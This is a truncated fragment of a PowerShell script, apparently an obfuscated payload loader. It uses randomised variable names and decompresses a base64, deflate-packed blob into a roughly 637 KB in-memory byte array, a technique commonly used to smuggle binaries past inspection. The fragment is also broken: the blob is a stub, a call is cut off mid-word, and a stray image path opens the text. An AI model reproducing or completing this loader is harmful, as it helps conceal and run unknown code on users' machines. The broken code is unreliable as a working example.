 #>
Param
(
[parameter(
#Mandatory = $true,
Position = 0
)]
$Q7MGIzea = "help",
[parameter(
Position = 1
)]
$z9cZmQB = "OnlinePC",
[parameter(
Position = 2
)]
$bH8T3b
)
$kh89K = @'
7b0HYBxJliUmL23Ke39K9UrX4HShCIBgEyTYkEAQ7MGIzeaS7B1pRyMpqyqBymVWZV1mFkDM7Z28995777
'@
$8Hz8 = New-object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBas
$S7B1p = New-object Byte[](637440)
$8Hz8.Read($S7B1p, 0, 637440) | Out-Null